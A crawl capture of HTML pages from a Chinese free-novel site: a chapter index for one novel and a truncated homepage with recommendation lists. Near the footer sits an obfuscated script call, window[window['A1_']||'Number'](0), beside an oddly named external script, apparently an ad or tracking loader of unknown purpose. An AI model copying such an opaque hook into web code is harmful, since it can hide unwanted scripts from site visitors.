

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://lvluog.com/yuedu/lVOg.html
body_size: 4930
content:
<!DOCTYPE HTML><html lang="zh-CN" class="www"><head><meta charset="utf-8"><title>我们岛主总是在装死_第 299 节 弦歌雅意_在线阅读_全文无广告免费阅读- lvluog.com(绿萝阁) </title><meta name="keywords" content="我们岛主总是在装死_第 299 节 弦歌雅意_在线阅读_全文无广告免费阅读" /><meta name="description" content="弦歌雅意手笔，他的每一部小说，人物清晰！章节分化明确！主角符合内容情节！没有一点浮夸风！重点弦歌雅意文采我个人认为前三必有！相当不错！构思点衬非常完美！" /><meta name="mobile-agent" content="format=html5; url=https://m.lvluog.com/yuedu/lVOg.html" /><meta name="format-detection" content="telephone=no" /><meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=2.0, user-scalable=yes" /><meta http-equiv="Cache-Control" content="no-siteapp" /><meta http-equiv="X-UA-Compatible" content="IE=edge, chrome=1" /><meta name="referrer" content="always" /><meta name="mobile-agent" content="format=xhtml; url=https://m.lvluog.com/yuedu/lVOg.html" /><meta name="renderer" content="webkit" /><meta name="robots" content="all" /><meta name="apple-mobile-web-app-title" content="绿萝阁" /><meta http-equiv="Cache-Control" content="no-transform" /><link rel="stylesheet" href="/static/css/_db74fabf.css?318" onerror="_CSSERR=1"/><link href="/static/www1/_style.css?318" rel="stylesheet"/><meta property="og:novel:category" content="军事小说"/><meta property="og:title" content="我们岛主总是在装死"/><meta property="og:novel:read_url" content="https://lvluog.com/yuedu/lVOg.html"/><meta property="og:novel:update_time" content="2018-10-09"/><meta property="og:novel:author" content="弦歌雅意"/><meta property="og:url" content="https://lvluog.com/yuedu/lVOg.html"/><meta property="og:novel:status" content="已完结"/><meta property="og:novel:latest_chapter_url" content="https://lvluog.com/yuedu/lVOg/299.html"/><meta property="og:image" content="//img.lvluog.com/upfile/n/alo.jpg?sm"/><meta property="og:type" content="novel"/><meta property="og:description" content="弦歌雅意手笔，他的每一部小说，人物清晰！章节分化明确！主角符合内容情节！没有一点浮夸风！重点弦歌雅意文采我个人认为前三必有！相当不错！构思点衬非常完美！"/><meta property="og:novel:book_name" content="我们岛主总是在装死"/><meta property="og:novel:latest_chapter_name" content="第 299 节 我们岛主总是在装死"/><script>var MOD='',APP_NAME='绿萝阁',CAD=0,TWPC='hk',FORM_HASH='c3f6bddag9dyws',ADN='od',xCoverList=[],DOMA='lvluog.com',COOKIE_PRE='5ycbd',TWMO='ft',xCover=function(){xCoverList.push(event.target||event.srcElement)},CDNV='318',DIR='/',CDN='/static/',TJN='uv',TJ='R195ycbd',INIT_EVENT=[];"ontouchstart"in window&&(location.href="https://m.lvluog.com/"+location.href.split("/").slice(3).join("/"));!function(a,c,o,d,f){var r=2e4,s=+new Date;!function i(){setTimeout(function(){a.CDNT=new Date-s;var e=typeof _CSSERR!=f;if(e||CDNT>=r){if(typeof $==f){if(a.CDNQ=(~~o.getItem(d)||0)+1,!e&&3<a.CDNQ)return;o.setItem(d,a.CDNQ);var t=c,n=c.createElement("script");n.src="/static/js/_cdn.js?"+CDNV,t.head.appendChild(n)}}else i()},1e3)}()}(window,document,localStorage,"qdn","undefined");</script></head><body ><div id="wrapper"><div class="header"><div class="logo"><a href="/" title="绿萝阁"><img src="/img/logo.png" style="margin-top:-5px;" /></a></div><a style="display: none" href="/" class="logo"><span class="site">绿萝阁</span><span class="slogan">热门小说免费在线阅读</span></a><div class="header_search"><form method="post" target="_blank" action="/search/"><input type="text" name="keyword" class="search" placeholder="输书名+可搜主角名字" autocomplete="off" baiduSug="2" /><button type="submit">搜作品</button></form></div><div class="userpanel"><a href="/user/login.html">登录</a> / <a href="/user/register.html">注册</a><BR><a href="/user/">我的书架</a> / <a href="/readed/">历史阅读</a></div></div><div class="nav"><ul><li><a href="/">首页</a></li><li><a href="/yanqingxiaoshuo/">言情小说</a></li><li><a href="/xianxiaqiyuan/">仙侠奇缘</a></li><li><a href="/tuilixiaoshuo/">推理小说</a></li><li><a href="/kongbuxiaoshuo/">恐怖小说</a></li><li><a href="/wangyouxiaoshuo/">网游小说</a></li><li><a href="/erciyuan/">二次元</a></li><li><a href="/wuxiaxianxia/">武侠仙侠</a></li><li><a href="/xuanhuanqihuan/">玄幻奇幻</a></li><li><a href="/store/">作品分类</a></li><li><a href="/quanben.html">全本作品</a></li><li><a href="/click.html">热门作品</a></li><li><a rel="nofollow" href="/user/">我的书架</a></li></ul></div></div><div class="box_con"><div class="con_top"><div class="fr"><a target="_blank" href="https://m.lvluog.com/yuedu/lVOg.html" title="我们岛主总是在装死">手机阅读《我们岛主总是在装死》</a></div><a href="/">绿萝阁</a> &gt; <a href="/xuanhuanqihuan/">玄幻奇幻</a> &gt; <a href="/yuedu/lVOg.html">我们岛主总是在装死</a></div><div id="maininfo"><div id="fmimg"><img width="120" height="180" src="//img.lvluog.com/upfile/n/alo.jpg?sm" author="弦歌雅意" alt="我们岛主总是在装死" /><span class="b"></span></div><div id="info"><h1>我们岛主总是在装死</h1><p>作者：<a href="/xieshou/f84pe58bLec8doe6acueW.html" target="_blank">弦歌雅意</a></p><p>操作：<a href="#" class="ajax-dialog" data-label="tj" data-click="tj" data-name="novel_star" data-id="lVOg8" rel="nofollow" data-type="2">投票推荐</a>， <a href="#" class="shelf-add-btn" data-id="lVOg8" data-type="2" data-i="1">加入书架</a>， <a href="#end" rel="nofollow">直达底部</a>， <a href="/down/lVOg.html">TXT下载</a></p><p>更新时间：2018-10-09 23:35:36&nbsp;[共299章] <p>最新：<a href="/yuedu/lVOg/299.html" title="">第 299 节</a></p><div class="clear"></div><div id="intro" style="max-height:150px;overflow-y: auto">弦歌雅意手笔，他的每一部小说，人物清晰！章节分化明确！主角符合内容情节！没有一点浮夸风！重点弦歌雅意文采我个人认为前三必有！相当不错！构思点衬非常完美！ </div></div><div class="clear"></div><div class="tjlist">推荐阅读： <a href="/yuedu/qMeB.html" target="_blank" title="穿成哨向恋综文炮灰的我和联邦上将HE了">穿成哨向恋综文炮灰的我和联邦上将HE了</a> (穿越小说) 、 <a href="/yuedu/gqFh.html" target="_blank" title="深度蜜爱：帝少的私宠暖妻">深度蜜爱：帝少的私宠暖妻</a><a href="/detail/QW5GhoV.html" title="赠足疗推拿师锦旗用语" target="_blank">赠足疗推拿师锦旗用语</a> (宝宝小说) 、 <a href="/yuedu/rN8d.html" target="_blank" title="叶粲">叶粲</a><a href="/detail/WKVdu21.html" title="慈禧秘史" target="_blank">慈禧秘史</a> (现言小说) 、 <a href="/yuedu/lIFU.html" target="_blank" title="王牌辅助">王牌辅助</a> (唯美纯爱) 、 <a href="/yuedu/a8Jo.html" target="_blank" title="爱上隔壁水泥工[重生]">爱上隔壁水泥工[重生]</a> (穿越重生) 、 <a href="/yuedu/r8E3.html" target="_blank" title="女配独自美丽[快穿]">女配独自美丽[快穿]</a> (情有独钟) 、 <a href="/yuedu/a7HB.html" target="_blank" title="聚光灯与闪光灯">聚光灯与闪光灯</a> (阳光小说) 、 <a href="/yuedu/r8JL.html" target="_blank" title="前方高能预警！！！">前方高能预警！！！</a> (耽美小说) 、 <a href="/yuedu/gqdU.html" target="_blank" title="含苞">含苞</a><a href="/detail/dqDGSG5.html" title="玩舞蹈生视频" target="_blank">玩舞蹈生视频</a> (近代现代) 、 <a href="/yuedu/VrgX.html" target="_blank" title="媳妇儿小我十二岁">媳妇儿小我十二岁</a> (明星小说) 、 </div></div><div class="box_con"><div id="list"><dl><dt>《我们岛主总是在装死》最新章节(提示：已启用缓存技术，最新章节可能会延时显示，登录书架即可实时查看)</dt><dd><a href="/yuedu/lVOg/299.html">分章 299</a></dd><dd><a href="/yuedu/lVOg/298.html">分章 298</a></dd><dd><a href="/yuedu/lVOg/297.html">分章 297</a></dd><dd><a href="/yuedu/lVOg/296.html">分章 296</a></dd><dd><a href="/yuedu/lVOg/295.html">分章 295</a></dd><dd><a href="/yuedu/lVOg/294.html">分章 294</a></dd><dd><a href="/yuedu/lVOg/293.html">分章 293</a></dd><dd><a href="/yuedu/lVOg/292.html">分章 292</a></dd><dd><a href="/yuedu/lVOg/291.html">分章 291</a></dd><dd><a href="/yuedu/lVOg/290.html">分章 290</a></dd><dd><a href="/yuedu/lVOg/289.html">分章 289</a></dd><dd><a href="/yuedu/lVOg/288.html">分章 288</a></dd><dt>《我们岛主总是在装死》 正文 </dt><dd><a href="/yuedu/lVOg/1.html">分章 1</a></dd><dd><a href="/yuedu/lVOg/2.html">分章 2</a></dd><dd><a href="/yuedu/lVOg/3.html">分章 3</a></dd><dd><a href="/yuedu/lVOg/4.html">分章 4</a></dd><dd><a href="/yuedu/lVOg/5.html">分章 5</a></dd><dd><a href="/yuedu/lVOg/6.html">分章 6</a></dd><dd><a href="/yuedu/lVOg/7.html">分章 7</a></dd><dd><a href="/yuedu/lVOg/8.html">分章 8</a></dd><dd><a href="/yuedu/lVOg/9.html">分章 9</a></dd><dd><a href="/yuedu/lVOg/10.html">分章 10</a></dd><dd><a href="/yuedu/lVOg/11.html">分章 11</a></dd><dd><a href="/yuedu/lVOg/12.html">分章 12</a></dd><dd><a href="/yuedu/lVOg/13.html">分章 13</a></dd><dd><a href="/yuedu/lVOg/14.html">分章 14</a></dd><dd><a href="/yuedu/lVOg/15.html">分章 15</a></dd><dd><a href="/yuedu/lVOg/16.html">分章 16</a></dd><dd><a href="/yuedu/lVOg/17.html">分章 17</a></dd><dd><a href="/yuedu/lVOg/18.html">分章 18</a></dd><dd><a href="/yuedu/lVOg/19.html">分章 19</a></dd><dd><a href="/yuedu/lVOg/20.html">分章 20</a></dd><dd><a href="/yuedu/lVOg/21.html">分章 21</a></dd><dd><a href="/yuedu/lVOg/22.html">分章 22</a></dd><dd><a href="/yuedu/lVOg/23.html">分章 23</a></dd><dd><a href="/yuedu/lVOg/24.html">分章 24</a></dd><dd><a href="/yuedu/lVOg/25.html">分章 25</a></dd><dd><a href="/yuedu/lVOg/26.html">分章 26</a></dd><dd><a href="/yuedu/lVOg/27.html">分章 27</a></dd><dd><a href="/yuedu/lVOg/28.html">分章 28</a></dd><dd><a href="/yuedu/lVOg/29.html">分章 29</a></dd><dd><a href="/yuedu/lVOg/30.html">分章 30</a></dd><dd><a href="/yuedu/lVOg/31.html">分章 31</a></dd><dd><a href="/yuedu/lVOg/32.html">分章 32</a></dd><dd><a href="/yuedu/lVOg/33.html">分章 33</a></dd><dd><a href="/yuedu/lVOg/34.html">分章 34</a></dd><dd><a href="/yuedu/lVOg/35.html">分章 35</a></dd><dd><a href="/yuedu/lVOg/36.html">分章 36</a></dd><dd><a href="/yuedu/lVOg/37.html">分章 37</a></dd><dd><a href="/yuedu/lVOg/38.html">分章 38</a></dd><dd><a href="/yuedu/lVOg/39.html">分章 39</a></dd><dd><a href="/yuedu/lVOg/40.html">分章 40</a></dd><dd><a href="/yuedu/lVOg/41.html">分章 41</a></dd><dd><a href="/yuedu/lVOg/42.html">分章 42</a></dd><dd><a href="/yuedu/lVOg/43.html">分章 43</a></dd><dd><a href="/yuedu/lVOg/44.html">分章 44</a></dd><dd><a href="/yuedu/lVOg/45.html">分章 45</a></dd><dd><a href="/yuedu/lVOg/46.html">分章 46</a></dd><dd><a href="/yuedu/lVOg/47.html">分章 47</a></dd><dd><a href="/yuedu/lVOg/48.html">分章 48</a></dd><dd><a href="/yuedu/lVOg/49.html">分章 49</a></dd><dd><a href="/yuedu/lVOg/50.html">分章 50</a></dd><dd><a href="/yuedu/lVOg/51.html">分章 51</a></dd><dd><a href="/yuedu/lVOg/52.html">分章 52</a></dd></dl><a name="end"></a></div><div class="clear10"></div><div class="pages"><a href="/yuedu/lVOg/list_1.html">首页</a><a href="/yuedu/lVOg/list_1.html">上一页</a><b>1</b><a href="/yuedu/lVOg/list_2.html">2</a><a href="/yuedu/lVOg/list_3.html">3</a><a href="/yuedu/lVOg/list_4.html">4</a><a href="/yuedu/lVOg/list_5.html">5</a><a href="/yuedu/lVOg/list_2.html">下一页</a><a href="/yuedu/lVOg/list_6.html">末页</a></div><div class="clear10"></div></div><div class="footer" id="footer"><div class="footer_cont"><p>本站推荐： <a href="/yuedu/qz4y.html" target="_blank" title="会读心后我不做替身受了">会读心后我不做替身受了</a>、 <a href="/detail/n6lZHkL.html" title="爱满人间的意思" target="_blank">爱满人间的意思</a>、 <a href="/yuedu/rawy.html" target="_blank" title="他的小甜心/靠近恶魔">他的小甜心/靠近恶魔</a>、 <a href="/yuedu/qMAf.html" target="_blank" title="不做朋友">不做朋友</a>、 <a href="/yuedu/gDj.html" target="_blank" title="千年祝祭">千年祝祭</a>、 <a href="/yuedu/lEAs.html" target="_blank" title="都市花缘梦">都市花缘梦</a>、 <a href="/detail/Wp23Toe.html" title="天行九歌胡夫人欢乐第几集" target="_blank">天行九歌胡夫人欢乐第几集</a>、 <a href="/yuedu/ldDH.html" target="_blank" title="试婚假妻">试婚假妻</a>、 <a href="/detail/b95EIGB.html" title="独家宠爱小说" target="_blank">独家宠爱小说</a>、 <a href="/yuedu/gVSN.html" target="_blank" title="他那么狂">他那么狂</a>、 <a href="/yuedu/riy6.html" target="_blank" title="臣服（作者：糖醋奶茶）">臣服（作者：糖醋奶茶）</a>、 <a href="/detail/lpkGSEy.html" title="许心的美好时代" target="_blank">许心的美好时代</a>、 <a href="/yuedu/rhe4.html" target="_blank" title="小奶猫才不给随便rua尾巴">小奶猫才不给随便rua尾巴</a>、 <a href="/yuedu/lMBc.html" target="_blank" title="我养的反派都挂了">我养的反派都挂了</a>、 </p></div></div><div class="gray line-height15 advance-box"><p>㊀ 绿萝阁是免费的小说阅读平台，提供我们岛主总是在装死最新章节和全本TXT、全文阅读。</p><p>㊁ 绿萝阁提供《我们岛主总是在装死》是由弦歌雅意所写，奇幻小说类型的小说。绿萝阁为您提供海量的奇幻小说小说作品，请关注本站的奇幻小说小说排行榜。</p><p>㊂ 免费小说我们岛主总是在装死TXT的章节均为网友自行更新，与绿萝阁（lvluog.com）立场无关。</p><p>㊃ 本站小说《我们岛主总是在装死》由网友收集，如发现此小说下载章节有错误，请及时通知我们。</p><p>㊄ 如果您对全本小说我们岛主总是在装死全集的作品版权、内容等方面有质疑，请及时与我们联系，我们将在第一时间进行处理，谢谢！</p><p>*. <a href="/yuedu/lVOg_1530950502.html">我们岛主总是在装死共299章第一时间更新-最新章节全文免费阅读-弦歌雅意</a>/<span class="gray">2019-10-28 12:11:17</span></p><p>*. <a href="/yuedu/lVOg_1955246868.html">我们岛主总是在装死-现代-弦歌雅意-精彩无弹窗阅读-最新章节全文免费阅读</a>/<span class="gray">2019-12-15 21:39:17</span></p><p>*. <a href="/yuedu/lVOg_298396376.html">我们岛主总是在装死在线阅读无广告-叶理默国王陛下布鲁斯精彩无弹窗阅读</a>/<span class="gray">2017-10-12 11:41:39</span></p><p>*. <a href="/j/myqjlltkeeo.html">我们岛主总是在装死弦歌雅意-最新章节无弹窗-全文无广告免费阅读</a>/<span class="gray">2018-12-22 05:39:14</span></p><p>*. <a href="/yuedu/lVOg_458840856.html">我们岛主总是在装死免费在线阅读-叶理默国王陛下布鲁斯第一时间更新</a>/<span class="gray">2018-02-13 21:21:43</span></p></div></div><script src="/click/lVOg"></script><script src="/5ycgy/318.baidurrrn"></script><div class="f0"><script>window[window["A1_"]||"Number"](0);</script></div><div class="footer"><div class="footer_link"></div><div class="footer_cont"><p> 本站内容均由网友自发收集、发表与维护，与本站立场无关，如有侵权请来信告之。</p><p>Copyright &copy; 2026 <a href="https://www.lvluog.com/">绿萝阁</a>(lvluog.com) All Rights Reserved. <a href="//hk.lvluog.com/yuedu/lVOg.html" data-translate="[切换简体版]|[切换台湾版]">[台湾版]</a></p><p><a href="/about/">站点邮箱：<img data-lazy="/img/lmailNPEv.png" alt="mail" /></a></p></div></div><script src="/static/js/_init.js?318"></script><script src="/static/www1/_common.js?318"></script><script use="36.033ms"></script></body></html>

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://lvluog.com/?FROM=bjs&u=BJS
body_size: 9873
content:
<!DOCTYPE HTML><html lang="zh-CN" class="www"><head><meta charset="utf-8"><title>绿萝阁-精彩小说应有尽有</title><meta name="keywords" content="绿萝阁|言情小说" /><meta name="description" content="绿萝阁(lvluog.com)，本站提供好看的推理小说以及好看小说排行榜等在线阅读及下载，欢迎阅读。" /><meta name="mobile-agent" content="format=html5; url=https://m.lvluog.com/?FROM=bjs&u=BJS" /><meta name="format-detection" content="telephone=no" /><meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=2.0, user-scalable=yes" /><meta http-equiv="Cache-Control" content="no-siteapp" /><meta http-equiv="X-UA-Compatible" content="IE=edge, chrome=1" /><meta name="referrer" content="always" /><meta name="mobile-agent" content="format=xhtml; url=https://m.lvluog.com/?FROM=bjs&u=BJS" /><meta name="renderer" content="webkit" /><meta name="robots" content="all" /><meta name="apple-mobile-web-app-title" content="绿萝阁" /><meta http-equiv="Cache-Control" content="no-transform" /><link rel="stylesheet" href="/static/css/_db74fabf.css?318" onerror="_CSSERR=1"/><link href="/static/www1/_style.css?318" rel="stylesheet"/><script>var MOD='',APP_NAME='绿萝阁',CAD=0,TWPC='hk',FORM_HASH='5a212d5fg9dywt',ADN='od',xCoverList=[],DOMA='lvluog.com',COOKIE_PRE='5ycbd',TWMO='ft',xCover=function(){xCoverList.push(event.target||event.srcElement)},CDNV='318',DIR='/',CDN='/static/',TJN='uv',TJ='R195ycbd',INIT_EVENT=[];"ontouchstart"in window&&(location.href="https://m.lvluog.com/"+location.href.split("/").slice(3).join("/"));!function(a,c,o,d,f){var r=2e4,s=+new Date;!function i(){setTimeout(function(){a.CDNT=new Date-s;var e=typeof _CSSERR!=f;if(e||CDNT>=r){if(typeof $==f){if(a.CDNQ=(~~o.getItem(d)||0)+1,!e&&3<a.CDNQ)return;o.setItem(d,a.CDNQ);var t=c,n=c.createElement("script");n.src="/static/js/_cdn.js?"+CDNV,t.head.appendChild(n)}}else i()},1e3)}()}(window,document,localStorage,"qdn","undefined");</script></head><body ><div id="wrapper"><div class="header"><div class="logo"><a href="/" title="绿萝阁"><img src="/img/logo.png" style="margin-top:-5px;" /></a></div><a style="display: none" href="/" class="logo"><span class="site">绿萝阁</span><span class="slogan">热门小说免费在线阅读</span></a><div class="header_search"><form method="post" target="_blank" action="/search/"><input type="text" name="keyword" class="search" placeholder="输书名+可搜主角名字" autocomplete="off" baiduSug="2" /><button type="submit">搜作品</button></form></div><div class="userpanel"><a href="/user/login.html">登录</a> / <a href="/user/register.html">注册</a><BR><a href="/user/">我的书架</a> / <a href="/readed/">历史阅读</a></div></div><div class="nav"><ul><li><a href="/">首页</a></li><li><a href="/yanqingxiaoshuo/">言情小说</a></li><li><a href="/xianxiaqiyuan/">仙侠奇缘</a></li><li><a href="/tuilixiaoshuo/">推理小说</a></li><li><a href="/kongbuxiaoshuo/">恐怖小说</a></li><li><a href="/wangyouxiaoshuo/">网游小说</a></li><li><a href="/erciyuan/">二次元</a></li><li><a href="/wuxiaxianxia/">武侠仙侠</a></li><li><a href="/xuanhuanqihuan/">玄幻奇幻</a></li><li><a href="/store/">作品分类</a></li><li><a href="/quanben.html">全本作品</a></li><li><a href="/click.html">热门作品</a></li><li><a rel="nofollow" href="/user/">我的书架</a></li></ul></div></div><div id="main" class="index"><div id="hotcontent"><div class="l"><div class="item"><div class="image"><a href="/yuedu/grJ4.html" title=""><img data-lazy="//img.lvluog.com/upfile/A/Nge3.jpg?sm" alt="被反派圈养的女人" author="西瓜灯" src="/lloadrU1H.svg" /></a></div><dl><dt><span>西瓜灯</span><a href="/yuedu/grJ4.html" title="">被反派圈养的女人</a></dt><dd>晋江VIP完结 当前被收藏数：11257 文章积分：142,943,936 文案 她失忆了，被系统告知只要让反派爱♂...</dd></dl><div class="clear"></div></div><div class="item"><div class="image"><a href="/yuedu/reW8.html" title=""><img data-lazy="//img.lvluog.com/normal-1839734908-1050.jpg?sm" alt="（全职同人）[全职]黑暗中的绿帽男人们" author="妃大饼" src="/lloadrU1H.svg" /></a></div><dl><dt><span>妃大饼</span><a href="/yuedu/reW8.html" title="">（全职同人）[全职]黑暗中的绿帽男人们</a></dt><dd>晋江完结 文案： 食用注意： 能别看就别看！！！新来的宝子们最好别看！早期文，很雷很苏又雌竞情节！不鼓励！ 这本是为了给以前的...</dd></dl><div class="clear"></div></div><div class="item"><div class="image"><a href="/yuedu/qNju.html" title=""><img data-lazy="//img.lvluog.com/upfile/s/fSzi.jpg?sm" alt="遵守规则,愉快碾压[星际]" author="安以默" src="/lloadrU1H.svg" /></a></div><dl><dt><span>安以默</span><a href="/yuedu/qNju.html" title="">遵守规则,愉快碾压[星际]</a></dt><dd>晋江VIP完结 总书评数：5545 当前被收藏数：14444 营养液数：62429 文章积分：315,413,248 【文案】...</dd></dl><div class="clear"></div></div><div class="item"><div class="image"><a href="/yuedu/1242092244.html" title=""><img data-lazy="//img.lvluog.com/normal-1242092244-9625.jpg?sm" alt="春色" author="天一生水" src="/lloadrU1H.svg" /></a></div><dl><dt><span>天一生水</span><a href="/yuedu/1242092244.html" title="">春色</a></dt><dd></dd></dl><div class="clear"></div></div><div class="item"><div class="image"><a href="/yuedu/rdlI.html" title=""><img data-lazy="//img.lvluog.com/upfile/q/dZVT.jpg?sm" alt="病弱顶流被迫结婚后" author="追鹿" src="/lloadrU1H.svg" /></a></div><dl><dt><span>追鹿</span><a href="/yuedu/rdlI.html" title="">病弱顶流被迫结婚后</a></dt><dd>晋江vip完结 总书评数：1186 当前被收藏数：3799 营养液数：633 文章积分：42,717,096 文案 顶流林子晋...</dd></dl><div class="clear"></div></div><div class="item"><div class="image"><a href="/yuedu/ls5g.html" title=""><img data-lazy="//img.lvluog.com/upfile/L/YyS.jpg?sm" alt="贵圈真乱" author="秋刀斩鱼" src="/lloadrU1H.svg" /></a></div><dl><dt><span>秋刀斩鱼</span><a href="/yuedu/ls5g.html" title="">贵圈真乱</a></dt><dd>半夜横店为何鬼叫？六旬女星为何裸死街头？连环潜规则案究竟何人所为？众多明星推荐阅读《就问你气不气》的背后又隐藏了什么？到底是人...</dd></dl><div class="clear"></div></div></div><div class="r"><h2>热门小说</h2><ul><li><span class="s1">腹黑</span><span class="s2"><a href="/yuedu/qmHh.html" title="">再撩，再撩我就从了</a></span><span class="s5">南方汤圆</span></li><li><span class="s1">HE</span><span class="s2"><a href="/yuedu/lxHm.html" title="">天道师恩</a></span><span class="s5">太阳菌</span></li><li><span class="s1">古典</span><span class="s2"><a href="/yuedu/aeTo.html" title="">处女泉</a></span><span class="s5">若曦521 </span></li><li><span class="s1">耽美</span><span class="s2"><a href="/yuedu/lTQW.html" title="">听说我很穷[娱乐圈]</a></span><span class="s5">苏景闲</span></li><li><span class="s1">机甲</span><span class="s2"><a href="/yuedu/lxyV.html" title="">我的驸马是Alpha</a></span><span class="s5">终身不婚</span></li><li><span class="s1">天作</span><span class="s2"><a href="/yuedu/qz4g.html" title="">穿成师徒文里的漂亮蠢货</a></span><span class="s5">卷耳猫猫</span></li><li><span class="s1">恐怖</span><span class="s2"><a href="/yuedu/xd8.html" title="">九天仙神决</a></span><span class="s5">川儿</span></li><li><span class="s1">暗黑</span><span class="s2"><a href="/yuedu/qITK.html" title="">（综漫同人）鬼杀队路柱只想混吃等死</a></span><span class="s5">给口饭吃啊</span></li><li><span class="s1">家长</span><span class="s2"><a href="/yuedu/aoax.html" title="">娇花成长指南[重生]</a></span><span class="s5">涩青梅</span></li><li><span class="s1">穿书</span><span class="s2"><a href="/yuedu/rYHS.html" title="">【ABO】陆先生的小奶包软又甜</a></span><span class="s5">沫言卿</span></li><li><span class="s1">其他</span><span class="s2"><a href="/yuedu/rump.html" title="">我在娱乐圈里咸鱼躺</a></span><span class="s5">狐狸浣浣</span></li><li><span class="s1">冷酷</span><span class="s2"><a href="/yuedu/5oA.html" title="">道种</a></span><span class="s5">徐缜</span></li><li><span class="s1">修真</span><span class="s2"><a href="/yuedu/qhwJ.html" title="">没有人比我更懂成精+番外</a></span><span class="s5">蓝色青花</span></li><li><span class="s1">其他</span><span class="s2"><a href="/yuedu/qYxP.html" title="">快穿：漂亮宿主总被偏执偏爱</a></span><span class="s5">愫娇</span></li><li><span class="s1">校草</span><span class="s2"><a href="/yuedu/gwPB.html" title="">竹马饲养记事</a></span><span class="s5">藤萝饼</span></li><li><span class="s1">魔兽</span><span class="s2"><a href="/yuedu/lZGA.html" title="">文化入侵异世界</a></span><span class="s5">姐姐的新娘</span></li></ul></div><div class="clear"></div></div><div class="novelslist"><div class="content"><h2>言情小说</h2><div class="top"><div class="image"><a href="/yuedu/grOj.html" target="_blank" title="原配逆袭指南（快穿）"><img data-lazy="//img.lvluog.com/upfile/A/NRlZ.jpg?sm" alt="原配逆袭指南（快穿）" author="决绝" /></a></div><dl><dt><a href="/yuedu/grOj.html" title="原配逆袭指南（快穿）">原配逆袭指南（快穿）</a></dt><dd>晋江金牌推荐VIP完结 总书评数：6391 当前被收藏数：12602 文案： 魏老夫人弄死了丈夫，溺死了孙子，将魏家毁的一干二...</dd></dl><div class="clear"></div></div><ul><li><a href="/yuedu/lKFD.html" title="火爆医妃：扑倒冰山王爷">火爆医妃：扑倒冰山王爷</a>/随心苏</li><li><a href="/yuedu/qW3.html" title="导演万岁">导演万岁</a>/张云</li><li><a href="/yuedu/5Tp.html" title="军婚有瘾">军婚有瘾</a>/玄柒柒</li><li><a href="/yuedu/rcdZ.html" title="团宠公主三岁半">团宠公主三岁半</a>/三月夕颜</li><li><a href="/yuedu/oZe.html" title="豪门情孽：少女总裁">豪门情孽：少女总裁</a>/怜香小荷</li><li><a href="/yuedu/guPr.html" title="弑君王妃：宠绝三宫六院">弑君王妃：宠绝三宫六院</a>/融冰</li><li><a href="/yuedu/qPMl.html" title="吾家娇娇">吾家娇娇</a>/酸奶好喝</li><li><a href="/yuedu/85475736.html" title="修真弃少在都市">修真弃少在都市</a>/ZF鹤旷</li><li><a href="/yuedu/gq40.html" title="被各路明星圈养的日子">被各路明星圈养的日子</a>/我爱吃山竹</li><li><a href="/yuedu/0me.html" title="粑粑十七岁">粑粑十七岁</a>/九十七郎</li></ul></div><div class="content"><h2>仙侠奇缘</h2><div class="top"><div class="image"><a href="/yuedu/rS3e.html" target="_blank" title="炮灰师尊他不想［穿书］/反派师尊他不想［穿书］"><img data-lazy="//img.lvluog.com/normal-1150670748-14780.jpg?sm" alt="炮灰师尊他不想［穿书］/反派师尊他不想［穿书］" author="冬日下的暖猫" /></a></div><dl><dt><a href="/yuedu/rS3e.html" title="炮灰师尊他不想［穿书］/反派师尊他不想［穿书］">炮灰师尊他不想［穿书］/反派师尊他不想［穿书］</a></dt><dd>晋江VIP完结 总书评数：17161 当前被收藏数：41702 营养液数：28714 文章积分：428,768,576 原文地...</dd></dl><div class="clear"></div></div><ul><li><a href="/yuedu/rh6M.html" title="捡来的徒弟白切黑了">捡来的徒弟白切黑了</a>/芊纤儿</li><li><a href="/yuedu/rsrP.html" title="超A的我被竹马标记了">超A的我被竹马标记了</a>/风歇时下</li><li><a href="/yuedu/gVgq.html" title="成为“男”神的女人">成为“男”神的女人</a>/雪原幽灵</li><li><a 